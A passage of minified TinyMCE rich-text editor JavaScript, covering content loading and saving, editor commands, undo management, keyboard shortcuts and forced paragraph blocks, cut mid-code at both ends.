true}if(m.GlobalCommands.execCommand(r,x,v,z)){r.onExecCommand.dispatch(r,x,v,z,p);return true}if(r.editorCommands.execCommand(x,v,z)){r.onExecCommand.dispatch(r,x,v,z,p);return true}r.getDoc().execCommand(x,v,z);r.onExecCommand.dispatch(r,x,v,z,p)},queryCommandState:function(u){var q=this,v,r;if(q._isHidden()){return}if(v=q.queryStateCommands[u]){r=v.func.call(v.scope);if(r!==true){return r}}v=q.editorCommands.queryCommandState(u);if(v!==-1){return v}try{return this.getDoc().queryCommandState(u)}catch(p){}},queryCommandValue:function(v){var q=this,u,r;if(q._isHidden()){return}if(u=q.queryValueCommands[v]){r=u.func.call(u.scope);if(r!==true){return r}}u=q.editorCommands.queryCommandValue(v);if(d(u)){return u}try{return this.getDoc().queryCommandValue(v)}catch(p){}},show:function(){var p=this;n.show(p.getContainer());n.hide(p.id);p.load()},hide:function(){var p=this,q=p.getDoc();if(b&&q){q.execCommand("SelectAll")}p.save();n.hide(p.getContainer());n.setStyle(p.id,"display",p.orgDisplay)},isHidden:function(){return !n.isHidden(this.id)},setProgressState:function(p,q,r){this.onSetProgressState.dispatch(this,p,q,r);return p},load:function(s){var p=this,r=p.getElement(),q;if(r){s=s||{};s.load=true;q=p.setContent(d(r.value)?r.value:r.innerHTML,s);s.element=r;if(!s.no_events){p.onLoadContent.dispatch(p,s)}s.element=r=null;return q}},save:function(u){var p=this,s=p.getElement(),q,r;if(!s||!p.initialized){return}u=u||{};u.save=true;if(!u.no_events){p.undoManager.typing=0;p.undoManager.add()}u.element=s;q=u.content=p.getContent(u);if(!u.no_events){p.onSaveContent.dispatch(p,u)}q=u.content;if(!/TEXTAREA|INPUT/i.test(s.nodeName)){s.innerHTML=q;if(r=n.getParent(p.id,"form")){i(r.elements,function(t){if(t.name==p.id){t.value=q;return false}})}}else{s.value=q}u.element=s=null;return q},setContent:function(q,r){var p=this;r=r||{};r.format=r.format||"html";r.set=true;r.content=q;if(!r.no_events){p.onBeforeSetContent.dispatch(p,r)}if(!m.isIE&&(q.length===0||/^\s+$/.test(q))){r.content=p.dom.setHTML(p.getBody(),'<br _mce_bogus="1" />');r.format="raw"}r.content=p.dom.setHTML(p.getBody(),m.trim(r.content));if(r.format!="raw"&&p.settings.cleanup){r.getInner=true;r.content=p.dom.setHTML(p.getBody(),p.serializer.serialize(p.getBody(),r))}if(!r.no_events){p.onSetContent.dispatch(p,r)}return r.content},getContent:function(r){var p=this,q;r=r||{};r.format=r.format||"html";r.get=true;if(!r.no_events){p.onBeforeGetContent.dispatch(p,r)}if(r.format!="raw"&&p.settings.cleanup){r.getInner=true;q=p.serializer.serialize(p.getBody(),r)}else{q=p.getBody().innerHTML}q=q.replace(/^\s*|\s*$/g,"");r.content=q;if(!r.no_events){p.onGetContent.dispatch(p,r)}return r.content},isDirty:function(){var p=this;return m.trim(p.startContent)!=m.trim(p.getContent({format:"raw",no_events:1}))&&!p.isNotDirty},getContainer:function(){var p=this;if(!p.container){p.container=n.get(p.editorContainer||p.id+"_parent")}return p.container},getContentAreaContainer:function(){return this.contentAreaContainer},getElement:function(){return n.get(this.settings.content_element||this.id)},getWin:function(){var p=this,q;if(!p.contentWindow){q=n.get(p.id+"_ifr");if(q){p.contentWindow=q.contentWindow}}return p.contentWindow},getDoc:function(){var q=this,p;if(!q.contentDocument){p=q.getWin();if(p){q.contentDocument=p.document}}return q.contentDocument},getBody:function(){return this.bodyElement||this.getDoc().body},convertURL:function(p,x,v){var q=this,r=q.settings;if(r.urlconverter_callback){return q.execCallback("urlconverter_callback",p,v,true,x)}if(!r.convert_urls||(v&&v.nodeName=="LINK")||p.indexOf("file:")===0){return p}if(r.relative_urls){return q.documentBaseURI.toRelative(p)}p=q.documentBaseURI.toAbsolute(p,r.remove_script_host);return p},addVisual:function(r){var p=this,q=p.settings;r=r||p.getBody();if(!d(p.hasVisual)){p.hasVisual=q.visual}i(p.dom.select("table,a",r),function(t){var s;switch(t.nodeName){case"TABLE":s=p.dom.getAttrib(t,"border");if(!s||s=="0"){if(p.hasVisual){p.dom.addClass(t,q.visual_table_class)}else{p.dom.removeClass(t,q.visual_table_class)}}return;case"A":s=p.dom.getAttrib(t,"name");if(s){if(p.hasVisual){p.dom.addClass(t,"mceItemAnchor")}else{p.dom.removeClass(t,"mceItemAnchor")}}return}});p.onVisualAid.dispatch(p,r,p.hasVisual)},remove:function(){var p=this,q=p.getContainer();p.removed=1;p.hide();p.execCallback("remove_instance_callback",p);p.onRemove.dispatch(p);p.onExecCommand.listeners=[];m.remove(p);n.remove(q)},destroy:function(q){var p=this;if(p.destroyed){return}if(!q){m.removeUnload(p.destroy);tinyMCE.onBeforeUnload.remove(p._beforeUnload);if(p.theme&&p.theme.destroy){p.theme.destroy()}p.controlManager.destroy();p.selection.destroy();p.dom.destroy();if(!p.settings.content_editable){j.clear(p.getWin());j.clear(p.getDoc())}j.clear(p.getBody());j.clear(p.formElement)}if(p.formElement){p.formElement.submit=p.formElement._mceOldSubmit;p.formElement._mceOldSubmit=null}p.contentAreaContainer=p.formElement=p.container=p.settings.content_element=p.bodyElement=p.contentDocument=p.contentWindow=null;if(p.selection){p.selection=p.selection.win=p.selection.dom=p.selection.dom.doc=null}p.destroyed=1},_addEvents:function(){var v=this,u,y=v.settings,x={mouseup:"onMouseUp",mousedown:"onMouseDown",click:"onClick",keyup:"onKeyUp",keydown:"onKeyDown",keypress:"onKeyPress",submit:"onSubmit",reset:"onReset",contextmenu:"onContextMenu",dblclick:"onDblClick",paste:"onPaste"};function r(t,A){var s=t.type;if(v.removed){return}if(v.onEvent.dispatch(v,t,A)!==false){v[x[t.fakeType||t.type]].dispatch(v,t,A)}}i(x,function(t,s){switch(s){case"contextmenu":if(m.isOpera){v.dom.bind(v.getBody(),"mousedown",function(A){if(A.ctrlKey){A.fakeType="contextmenu";r(A)}})}else{v.dom.bind(v.getBody(),s,r)}break;case"paste":v.dom.bind(v.getBody(),s,function(A){r(A)});break;case"submit":case"reset":v.dom.bind(v.getElement().form||n.getParent(v.id,"form"),s,r);break;default:v.dom.bind(y.content_editable?v.getBody():v.getDoc(),s,r)}});v.dom.bind(y.content_editable?v.getBody():(a?v.getDoc():v.getWin()),"focus",function(s){v.focus(true)});if(m.isGecko){v.dom.bind(v.getDoc(),"DOMNodeInserted",function(t){var s;t=t.target;if(t.nodeType===1&&t.nodeName==="IMG"&&(s=t.getAttribute("_mce_src"))){t.src=v.documentBaseURI.toAbsolute(s)}})}if(a){function p(){var B=this,D=B.getDoc(),C=B.settings;if(a&&!C.readonly){if(B._isHidden()){try{if(!C.content_editable){D.designMode="On"}}catch(A){}}try{D.execCommand("styleWithCSS",0,false)}catch(A){if(!B._isHidden()){try{D.execCommand("useCSS",0,true)}catch(A){}}}if(!C.table_inline_editing){try{D.execCommand("enableInlineTableEditing",false,false)}catch(A){}}if(!C.object_resizing){try{D.execCommand("enableObjectResizing",false,false)}catch(A){}}}}v.onBeforeExecCommand.add(p);v.onMouseDown.add(p)}if(m.isWebKit){v.onClick.add(function(s,t){t=t.target;if(t.nodeName=="IMG"||(t.nodeName=="A"&&v.dom.hasClass(t,"mceItemAnchor"))){v.selection.getSel().setBaseAndExtent(t,0,t,1)}})}v.onMouseUp.add(v.nodeChanged);v.onKeyUp.add(function(s,t){var A=t.keyCode;if((A>=33&&A<=36)||(A>=37&&A<=40)||A==13||A==45||A==46||A==8||(m.isMac&&(A==91||A==93))||t.ctrlKey){v.nodeChanged()}});v.onReset.add(function(){v.setContent(v.startContent,{format:"raw"})});if(y.custom_shortcuts){if(y.custom_undo_redo_keyboard_shortcuts){v.addShortcut("ctrl+z",v.getLang("undo_desc"),"Undo");v.addShortcut("ctrl+y",v.getLang("redo_desc"),"Redo")}v.addShortcut("ctrl+b",v.getLang("bold_desc"),"Bold");v.addShortcut("ctrl+i",v.getLang("italic_desc"),"Italic");v.addShortcut("ctrl+u",v.getLang("underline_desc"),"Underline");for(u=1;u<=6;u++){v.addShortcut("ctrl+"+u,"",["FormatBlock",false,"h"+u])}v.addShortcut("ctrl+7","",["FormatBlock",false,"<p>"]);v.addShortcut("ctrl+8","",["FormatBlock",false,"<div>"]);v.addShortcut("ctrl+9","",["FormatBlock",false,"<address>"]);function z(t){var s=null;if(!t.altKey&&!t.ctrlKey&&!t.metaKey){return s}i(v.shortcuts,function(A){if(m.isMac&&A.ctrl!=t.metaKey){return}else{if(!m.isMac&&A.ctrl!=t.ctrlKey){return}}if(A.alt!=t.altKey){return}if(A.shift!=t.shiftKey){return}if(t.keyCode==A.keyCode||(t.charCode&&t.charCode==A.charCode)){s=A;return false}});return s}v.onKeyUp.add(function(s,t){var A=z(t);if(A){return j.cancel(t)}});v.onKeyPress.add(function(s,t){var A=z(t);if(A){return j.cancel(t)}});v.onKeyDown.add(function(s,t){var A=z(t);if(A){A.func.call(A.scope);return j.cancel(t)}})}if(m.isIE){v.dom.bind(v.getDoc(),"controlselect",function(A){var t=v.resizeInfo,s;A=A.target;if(A.nodeName!=="IMG"){return}if(t){v.dom.unbind(t.node,t.ev,t.cb)}if(!v.dom.hasClass(A,"mceItemNoResize")){ev="resizeend";s=v.dom.bind(A,ev,function(C){var B;C=C.target;if(B=v.dom.getStyle(C,"width")){v.dom.setAttrib(C,"width",B.replace(/[^0-9%]+/g,""));v.dom.setStyle(C,"width","")}if(B=v.dom.getStyle(C,"height")){v.dom.setAttrib(C,"height",B.replace(/[^0-9%]+/g,""));v.dom.setStyle(C,"height","")}})}else{ev="resizestart";s=v.dom.bind(A,"resizestart",j.cancel,j)}t=v.resizeInfo={node:A,ev:ev,cb:s}});v.onKeyDown.add(function(s,t){switch(t.keyCode){case 8:if(v.selection.getRng().item){s.dom.remove(v.selection.getRng().item(0));return j.cancel(t)}}})}if(m.isOpera){v.onClick.add(function(s,t){j.prevent(t)})}if(y.custom_undo_redo){function q(){v.undoManager.typing=0;v.undoManager.add()}v.dom.bind(v.getDoc(),"focusout",function(s){if(!v.removed&&v.undoManager.typing){q()}});v.onKeyUp.add(function(s,t){if((t.keyCode>=33&&t.keyCode<=36)||(t.keyCode>=37&&t.keyCode<=40)||t.keyCode==13||t.keyCode==45||t.ctrlKey){q()}});v.onKeyDown.add(function(t,D){var s,C,B;if(b&&D.keyCode==46){s=v.selection.getRng();if(s.parentElement){C=s.parentElement();if(D.ctrlKey){s.moveEnd("word",1);s.select()}v.selection.getSel().clear();if(s.parentElement()==C){B=v.selection.getBookmark();try{C.innerHTML=C.innerHTML}catch(A){}v.selection.moveToBookmark(B)}D.preventDefault();return}}if((D.keyCode>=33&&D.keyCode<=36)||(D.keyCode>=37&&D.keyCode<=40)||D.keyCode==13||D.keyCode==45){if(v.undoManager.typing){q()}return}if(!v.undoManager.typing){v.undoManager.add();v.undoManager.typing=1}});v.onMouseDown.add(function(){if(v.undoManager.typing){q()}})}},_isHidden:function(){var p;if(!a){return 0}p=this.selection.getSel();return(!p||!p.rangeCount||p.rangeCount==0)},_fixNesting:function(q){var r=[],p;q=q.replace(/<(\/)?([^\s>]+)[^>]*?>/g,function(t,s,v){var u;if(s==="/"){if(!r.length){return""}if(v!==r[r.length-1].tag){for(p=r.length-1;p>=0;p--){if(r[p].tag===v){r[p].close=1;break}}return""}else{r.pop();if(r.length&&r[r.length-1].close){t=t+"</"+r[r.length-1].tag+">";r.pop()}}}else{if(/^(br|hr|input|meta|img|link|param)$/i.test(v)){return t}if(/\/>$/.test(t)){return t}r.push({tag:v})}return t});for(p=r.length-1;p>=0;p--){q+="</"+r[p].tag+">"}return q}})})(tinymce);(function(c){var d=c.each,e,a=true,b=false;c.EditorCommands=function(n){var l=n.dom,p=n.selection,j={state:{},exec:{},value:{}},k=n.settings,o;function q(y,x,v){var u;y=y.toLowerCase();if(u=j.exec[y]){u(y,x,v);return a}return b}function m(v){var u;v=v.toLowerCase();if(u=j.state[v]){return u(v)}return -1}function h(v){var u;v=v.toLowerCase();if(u=j.value[v]){return u(v)}return b}function t(u,v){v=v||"exec";d(u,function(y,x){d(x.toLowerCase().split(","),function(z){j[v][z]=y})})}c.extend(this,{execCommand:q,queryCommandState:m,queryCommandValue:h,addCommands:t});function f(x,v,u){if(v===e){v=b}if(u===e){u=null}return n.getDoc().execCommand(x,v,u)}function s(u){return n.formatter.match(u)}function r(u,v){n.formatter.toggle(u,v?{value:v}:e)}function i(u){o=p.getBookmark(u)}function g(){p.moveToBookmark(o)}t({"mceResetDesignMode,mceBeginUndoLevel":function(){},"mceEndUndoLevel,mceAddUndoLevel":function(){n.undoManager.add()},"Cut,Copy,Paste":function(y){var x=n.getDoc(),u;try{f(y)}catch(v){u=a}if(u||!x.queryCommandSupported(y)){if(c.isGecko){n.windowManager.confirm(n.getLang("clipboard_msg"),function(z){if(z){open("http://www.mozilla.org/editor/midasdemo/securityprefs.html","_blank")}})}else{n.windowManager.alert(n.getLang("clipboard_no_support"))}}},unlink:function(u){if(p.isCollapsed()){p.select(p.getNode())}f(u);p.collapse(b)},"JustifyLeft,JustifyCenter,JustifyRight,JustifyFull":function(u){var v=u.substring(7);d("left,center,right,full".split(","),function(x){if(v!=x){n.formatter.remove("align"+x)}});r("align"+v)},"InsertUnorderedList,InsertOrderedList":function(x){var u,v;f(x);u=l.getParent(p.getNode(),"ol,ul");if(u){v=u.parentNode;if(/^(H[1-6]|P|ADDRESS|PRE)$/.test(v.nodeName)){i();l.split(v,u);g()}}},"Bold,Italic,Underline,Strikethrough":function(u){r(u)},"ForeColor,HiliteColor,FontName":function(x,v,u){r(x,u)},FontSize:function(y,x,v){var u,z;if(v>=1&&v<=7){z=c.explode(k.font_size_style_values);u=c.explode(k.font_size_classes);if(u){v=u[v-1]||v}else{v=z[v-1]||v}}r(y,v)},RemoveFormat:function(u){n.formatter.remove(u)},mceBlockQuote:function(u){r("blockquote")},FormatBlock:function(x,v,u){return r(u||"p")},mceCleanup:function(){var u=p.getBookmark();n.setContent(n.getContent({cleanup:a}),{cleanup:a});p.moveToBookmark(u)},mceRemoveNode:function(y,x,v){var u=v||p.getNode();if(u!=n.getBody()){i();n.dom.remove(u,a);g()}},mceSelectNodeDepth:function(y,x,v){var u=0;l.getParent(p.getNode(),function(z){if(z.nodeType==1&&u++==v){p.select(z);return b}},n.getBody())},mceSelectNode:function(x,v,u){p.select(u)},mceInsertContent:function(x,v,u){p.setContent(u)},mceInsertRawHTML:function(x,v,u){p.setContent("tiny_mce_marker");n.setContent(n.getContent().replace(/tiny_mce_marker/g,u))},mceSetContent:function(x,v,u){n.setContent(u)},"Indent,Outdent":function(y){var v,u,x;v=k.indentation;u=/[a-z%]+$/i.exec(v);v=parseInt(v);if(!m("InsertUnorderedList")&&!m("InsertOrderedList")){d(p.getSelectedBlocks(),function(z){if(y=="outdent"){x=Math.max(0,parseInt(z.style.paddingLeft||0)-v);l.setStyle(z,"paddingLeft",x?x+u:"")}else{l.setStyle(z,"paddingLeft",(parseInt(z.style.paddingLeft||0)+v)+u)}})}else{f(y)}},mceRepaint:function(){var v;if(c.isGecko){try{i(a);if(p.getSel()){p.getSel().selectAllChildren(n.getBody())}p.collapse(a);g()}catch(u){}}},mceToggleFormat:function(x,v,u){n.formatter.toggle(u)},InsertHorizontalRule:function(){p.setContent("<hr />")},mceToggleVisualAid:function(){n.hasVisual=!n.hasVisual;n.addVisual()},mceReplaceContent:function(x,v,u){p.setContent(u.replace(/\{\$selection\}/g,p.getContent({format:"text"})))},mceInsertLink:function(y,x,v){var u=l.getParent(p.getNode(),"a");if(c.is(v,"string")){v={href:v}}if(!u){f("CreateLink",b,"javascript:mctmp(0);");d(l.select("a[href=javascript:mctmp(0);]"),function(z){l.setAttribs(z,v)})}else{if(v.href){l.setAttribs(u,v)}else{n.dom.remove(u,a)}}},selectAll:function(){var v=l.getRoot(),u=l.createRng();u.setStart(v,0);u.setEnd(v,v.childNodes.length);n.selection.setRng(u)}});t({"JustifyLeft,JustifyCenter,JustifyRight,JustifyFull":function(u){return s("align"+u.substring(7))},"Bold,Italic,Underline,Strikethrough":function(u){return s(u)},mceBlockQuote:function(){return s("blockquote")},Outdent:function(){var u;if(k.inline_styles){if((u=l.getParent(p.getStart(),l.isBlock))&&parseInt(u.style.paddingLeft)>0){return a}if((u=l.getParent(p.getEnd(),l.isBlock))&&parseInt(u.style.paddingLeft)>0){return a}}return m("InsertUnorderedList")||m("InsertOrderedList")||(!k.inline_styles&&!!l.getParent(p.getNode(),"BLOCKQUOTE"))},"InsertUnorderedList,InsertOrderedList":function(u){return l.getParent(p.getNode(),u=="insertunorderedlist"?"UL":"OL")}},"state");t({"FontSize,FontName":function(x){var v=0,u;if(u=l.getParent(p.getNode(),"span")){if(x=="fontsize"){v=u.style.fontSize}else{v=u.style.fontFamily.replace(/, /g,",").replace(/[\'\"]/g,"").toLowerCase()}}return v}},"value");if(k.custom_undo_redo){t({Undo:function(){n.undoManager.undo()},Redo:function(){n.undoManager.redo()}})}}})(tinymce);(function(b){var a=b.util.Dispatcher;b.UndoManager=function(e){var c,d=0,g=[];function f(){return b.trim(e.getContent({format:"raw",no_events:1}))}return c={typing:0,onAdd:new a(c),onUndo:new a(c),onRedo:new a(c),add:function(l){var h,j=e.settings,k;l=l||{};l.content=f();k=g[d];if(k&&k.content==l.content){if(d>0||g.length==1){return null}}if(j.custom_undo_redo_levels){if(g.length>j.custom_undo_redo_levels){for(h=0;h<g.length-1;h++){g[h]=g[h+1]}g.length--;d=g.length}}l.bookmark=e.selection.getBookmark(2,true);if(d<g.length-1){if(d==0){g=[]}else{g.length=d+1}}g.push(l);d=g.length-1;c.onAdd.dispatch(c,l);e.isNotDirty=0;return l},undo:function(){var j,h;if(c.typing){c.add();c.typing=0}if(d>0){j=g[--d];e.setContent(j.content,{format:"raw"});e.selection.moveToBookmark(j.bookmark);c.onUndo.dispatch(c,j)}return j},redo:function(){var h;if(d<g.length-1){h=g[++d];e.setContent(h.content,{format:"raw"});e.selection.moveToBookmark(h.bookmark);c.onRedo.dispatch(c,h)}return h},clear:function(){g=[];d=c.typing=0},hasUndo:function(){return d>0||c.typing},hasRedo:function(){return d<g.length-1}}}})(tinymce);(function(m){var k=m.dom.Event,c=m.isIE,a=m.isGecko,b=m.isOpera,j=m.each,i=m.extend,d=true,h=false;function l(p){var q,o,n;do{if(/^(SPAN|STRONG|B|EM|I|FONT|STRIKE|U)$/.test(p.nodeName)){if(q){o=p.cloneNode(false);o.appendChild(q);q=o}else{q=n=p.cloneNode(false)}q.removeAttribute("id")}}while(p=p.parentNode);if(q){return{wrapper:q,inner:n}}}function g(o,p){var n=p.ownerDocument.createRange();n.setStart(o.endContainer,o.endOffset);n.setEndAfter(p);return n.cloneContents().textContent.length==0}function f(o){o=o.innerHTML;o=o.replace(/<(img|hr|table|input|select|textarea)[ \>]/gi,"-");o=o.replace(/<[^>]+>/g,"");return o.replace(/[ \u00a0\t\r\n]+/g,"")==""}function e(p,r,n){var o,q;if(f(n)){o=r.getParent(n,"ul,ol");if(!r.getParent(o.parentNode,"ul,ol")){r.split(o,n);q=r.create("p",0,'<br _mce_bogus="1" />');r.replace(q,n);p.select(q,1)}return h}return d}m.create("tinymce.ForceBlocks",{ForceBlocks:function(o){var p=this,q=o.settings,r;p.editor=o;p.dom=o.dom;r=(q.forced_root_block||"p").toLowerCase();q.element=r.toUpperCase();o.onPreInit.add(p.setup,p);p.reOpera=new RegExp("(\\u00a0|&#160;|&nbsp;)</"+r+">","gi");p.rePadd=new RegExp("<p( )([^>]+)><\\/p>|<p( )([^>]+)\\/>|<p( )([^>]+)>\\s+<\\/p>|<p><\\/p>|<p\\/>|<p>\\s+<\\/p>".replace(/p/g,r),"gi");p.reNbsp2BR1=new RegExp("<p( )([^>]+)>[\\s\\u00a0]+<\\/p>|<p>[\\s\\u00a0]+<\\/p>".replace(/p/g,r),"gi");p.reNbsp2BR2=new RegExp("<%p()([^>]+)>(&nbsp;|&#160;)<\\/%p>|<%p>(&nbsp;|&#160;)<\\/%p>".replace(/%p/g,r),"gi");p.reBR2Nbsp=new RegExp("<p( )([^>]+)>\\s*<br \\/>\\s*<\\/p>|<p>\\s*<br \\/>\\s*<\\/p>".replace(/p/g,r),"gi");function n(s,t){if(b){t.content=t.content.replace(p.reOpera,"</"+r+">")}t.content=t.content.replace(p.rePadd,"<"+r+"$1$2$3$4$5$6>\u00a0</"+r+">");if(!c&&!b&&t.set){t.content=t.content.replace(p.reNbsp2BR1,"<"+r+"$1$2><br /></"+r+">");t.content=t.content.replace(p.reNbsp2BR2,"<"+r+"$1$2><br /></"+r+">")}else{t.content=t.content.replace(p.reBR2Nbsp,"<"+r+"$1$2>\u00a0</"+r+">")}}o.onBeforeSetContent.add(n);o.onPostProcess.add(n);if(q.forced_root_block){o.onInit.add(p.forceRoots,p);o.onSetContent.add(p.forceRoots,p);o.onBeforeGetContent.add(p.forceRoots,p)}},setup:function(){var o=this,n=o.editor,q=n.settings,u=n.dom,p=n.selection;if(q.forced_root_block){n.onBeforeExecCommand.add(o.forceRoots,o);n.onKeyUp.add(o.forceRoots,o);n.onPreProcess.add(o.forceRoots,o)}if(q.force_br_newlines){if(c){n.onKeyPress.add(function(s,t){var v;if(t.keyCode==13&&p.getNode().nodeName!="LI"){p.setContent('<br id="__" /> ',{format:"raw"});v=u.get("__");v.removeAttribute("id");p.select(v);p.collapse();return k.cancel(t)}})}}if(q.force_p_newlines){if(!c){n.onKeyPress.add(function(s,t){if(t.keyCode==13&&!t.shiftKey&&!o.insertPara(t)){k.cancel(t)}})}else{m.addUnload(function(){o._previousFormats=0});n.onKeyPress.add(function(s,t){o._previousFormats=0;if(t.keyCode==13&&!t.shiftKey&&s.selection.isCollapsed()&&q.keep_styles){o._previousFormats=l(s.selection.getStart())}});n.onKeyUp.add(function(t,x){if(x.keyCode==13&&!x.shiftKey){var v=t.selection.getStart(),s=o._previousFormats;if(!v.hasChildNodes()){v=u.getParent(v,u.isBlock);if(v){v.innerHTML="";if(o._previousFormats){v.appendChild(s.wrapper);s.inner.innerHTML="\uFEFF"}else{v.innerHTML="\uFEFF"}p.select(v,1);t.getDoc().execCommand("Delete",false,null)}}}})}if(a){n.onKeyDown.add(function(s,t){if((t.keyCode==8||t.keyCode==46)&&!t.shiftKey){o.backspaceDelete(t,t.keyCode==8)}})}}if(m.isWebKit){function r(t){var s=p.getRng(),v,z=u.create("div",null," "),y,x=u.getViewPort(t.getWin()).h;s.insertNode(v=u.create("br"));s.setStartAfter(v);s.setEndAfter(v);p.setRng(s);if(p.getSel().focusNode==v.previousSibling){p.select(u.insertAfter(u.doc.createTextNode("\u00a0"),v));p.collapse(d)}u.insertAfter(z,v);y=u.getPos(z).y;u.remove(z);if(y>x){t.getWin().scrollTo(0,y)}}n.onKeyPress.add(function(s,t){if(t.keyCode==13&&(t.shiftKey||(q.force_br_newlines&&!u.getParent(p.getNode(),"h1,h2,h3,h4,h5,h6,ol,ul")))){r(s);k.cancel(t)}})}n.onPreProcess.add(function(s,t){j(u.select("p,h1,h2,h3,h4,h5,h6,div",t.node),function(v){if(f(v)){j(u.select("span,em,strong,b,i",t.node),function(x){if(!x.hasChildNodes()){x.appendChild(s.getDoc().createTextNode("\u00a0"));return h}})}})});if(c){if(q.element!="P"){n.onKeyPress.add(function(s,t){o.lastElm=p.getNode().nodeName});n.onKeyUp.add(function(t,v){var y,x=p.getNode(),s=t.getBody();if(s.childNodes.length===1&&x.nodeName=="P"){x=u.rename(x,q.element);p.select(x);p.collapse();t.nodeChanged()}else{if(v.keyCode==13&&!v.shiftKey&&o.lastElm!="P"){y=u.getParent(x,"p");if(y){u.rename(y,q.element);t.nodeChanged()}}}})}}},find:function(v,q,r){var p=this.editor,o=p.getDoc().createTreeWalker(v,4,null,h),u=-1;while(v=o.nextNode()){u++;if(q==0&&v==r){return u}if(q==1&&u==r){return v}}return -1},forceRoots:function(x,I){var z=this,x=z.editor,M=x.getBody(),J=x.getDoc(),P=x.selection,A=P.getSel(),B=P.getRng(),N=-2,v,G,o,p,K=-16777215;var L,q,O,F,C,u=M.childNodes,E,D,y;for(E=u.length-1;E>=0;E--){L=u[E];if(L.nodeType===1&&L.getAttribute("_mce_type")){q=null;continue}if(L.nodeType===3||(!z.dom.isBlock(L)&&L.nodeType!==8&&!/^(script|mce:script|style|mce:style)$/i.test(L.nodeName))){if(!q){if(L.nodeType!=3||/[^\s]/g.test(L.nodeValue)){if(N==-2&&B){if(!c){if(B.startContainer.nodeType==1&&(D=B.startContainer.childNodes[B.startOffset])&&D.nodeType==1){y=D.getAttribute("id");D.setAttribute("id","__mce")}else{if(x.dom.getParent(B.startContainer,function(n){return n===M})){G=B.startOffset;o=B.endOffset;N=z.find(M,0,B.startContainer);v=z.find(M,0,B.endContainer)}}}else{if(B.item){p=J.body.createTextRange();p.moveToElementText(B.item(0));B=p}p=J.body.createTextRange();p.moveToElementText(M);p.collapse(1);O=p.move("character",K)*-1;p=B.duplicate();p.collapse(1);F=p.move("character",K)*-1;p=B.duplicate();p.collapse(0);C=(p.move("character",K)*-1)-F;N=F-O;v=C}}q=x.dom.create(x.settings.forced_root_block);L.parentNode.replaceChild(q,L);q.appendChild(L)}}else{if(q.hasChildNodes()){q.insertBefore(L,q.firstChild)}else{q.appendChild(L)}}}else{q=null}}if(N!=-2){if(!c){q=M.getElementsByTagName(x.settings.element)[0];B=J.createRange();if(N!=-1){B.setStart(z.find(M,1,N),G)}else{B.setStart(q,0)}if(v!=-1){B.setEnd(z.find(M,1,v),o)}else{B.setEnd(q,0)}if(A){A.removeAllRanges();A.addRange(B)}}else{try{B=A.createRange();B.moveToElementText(M);B.collapse(1);B.moveStart("character",N);B.moveEnd("character",v);B.select()}catch(H){}}}else{if(!c&&(D=x.dom.get("__mce"))){if(y){D.setAttribute("id",y)}else{D.removeAttribute("id")}B=J.createRange();B.setStartBefore(D);B.setEndBefore(D);P.setRng(B)}}},getParentBlock:function(p){var o=this.dom;return o.getParent(p,o.isBlock)},insertPara:function(S){var G=this,x=G.editor,O=x.dom,T=x.getDoc(),X=x.settings,H=x.selection.getSel(),I=H.getRangeAt(0),W=T.body;var L,M,J,Q,P,u,p,v,A,o,E,V,q,z,K,N=O.getViewPort(x.getWin()),D,F,C;L=T.createRange();L.setStart(H.anchorNode,H.anchorOffset);L.collapse(d);M=T.createRange();M.setStart(H.focusNode,H.focusOffset);M.collapse(d);J=L.compareBoundaryPoints(L.START_TO_END,M)<0;Q=J?H.anchorNode:H.focusNode;P=J?H.anchorOffset:H.focusOffset;u=J?H.focusNode:H.anchorNode;p=J?H.focusOffset:H.anchorOffset;if(Q===u&&/^(TD|TH)$/.test(Q.nodeName)){if(Q.firstChild.nodeName=="BR"){O.remove(Q.firstChild)}if(Q.childNodes.length==0){x.dom.add(Q,X.element,null,"<br />");V=x.dom.add(Q,X.element,null,"<br />")}else{K=Q.innerHTML;Q.innerHTML="";x.dom.add(Q,X.element,null,K);V=x.dom.add(Q,X.element,null,"<br />")}I=T.createRange();I.selectNodeContents(V);I.collapse(1);x.selection.setRng(I);return h}if(Q==W&&u==W&&W.firstChild&&x.dom.isBlock(W.firstChild)){Q=u=Q.firstChild;P=p=0;L=T.createRange();L.setStart(Q,0);M=T.createRange();M.setStart(u,0)}Q=Q.nodeName=="HTML"?T.body:Q;Q=Q.nodeName=="BODY"?Q.firstChild:Q;u=u.nodeName=="HTML"?T.body:u;u=u.nodeName=="BODY"?u.firstChild:u;v=G.getParentBlock(Q);A=G.getParentBlock(u);o=v?v.nodeName:X.element;if(K=G.dom.getParent(v,"li,pre")){if(K.nodeName=="LI"){return e(x.selection,G.dom,K)}return d}if(v&&(v.nodeName=="CAPTION"||/absolute|relative|fixed/gi.test(O.getStyle(v,"position",1)))){o=X.element;v=null}if(A&&(A.nodeName=="CAPTION"||/absolute|relative|fixed/gi.test(O.getStyle(v,"position",1)))){o=X.element;A=null}if(/(TD|TABLE|TH|CAPTION)/.test(o)||(v&&o=="DIV"&&/left|right/gi.test(O.getStyle(v,"float",1)))){o=X.element;v=A=null}E=(v&&v.nodeName==o)?v.cloneNode(0):x.dom.create(o);V=(A&&A.nodeName==o)?A.cloneNode(0):x.dom.create(o);V.removeAttribute("id");if(/^(H[1-6])$/.test(o)&&g(I,v)){V=x.dom.create(X.element)}K=q=Q;do{if(K==W||K.nodeType==9||G.dom.isBlock(K)||/(TD|TABLE|TH|CAPTION)/.test(K.nodeName)){break}q=K}while((K=K.previousSibling?K.previousSibling:K.parentNode));K=z=u;do{if(K==W||K.nodeType==9||G.dom.isBlock(K)||/(TD|TABLE|TH|CAPTION)/.test(K.nodeName)){break}z=K}while((K=K.nextSibling?K.nextSibling:K.parentNode));if(q.nodeName==o){L.setStart(q,0)}else{L.setStartBefore(q)}L.setEnd(Q,P);E.appendChild(L.cloneContents()||T.createTextNode(""));try{M.setEndAfter(z)}catch(R){}M.setStart(u,p);V.appendChild(M.cloneContents()||T.createTextNode(""));I=T.createRange();if(!q.previousSibling&&q.parentNode.nodeName==o){I.setStartBefore(q.parentNode)}else{if(L.startContainer.nodeName==o&&L.startOffset==0){I.setStartBefore(L.startContainer)}else{I.setStart(L.startContainer,L.startOffset)}}if(!z.nextSibling&&z.parentNode.nodeName==o){I.setEndAfter(z.parentNode)}else{I.setEnd(M.endContainer,M.endOffset)}I.deleteContents();if(b){x.getWin().scrollTo(0,N.y)}if(E.firstChild&&E.firstChild.nodeName==o){E.innerHTML=E.firstChild.innerHTML}if(V.firstChild&&V.firstChild.nodeName==o){V.innerHTML=V.firstChild.innerHTML}if(f(E)){E.innerHTML="<br />"}function U(y,s){var 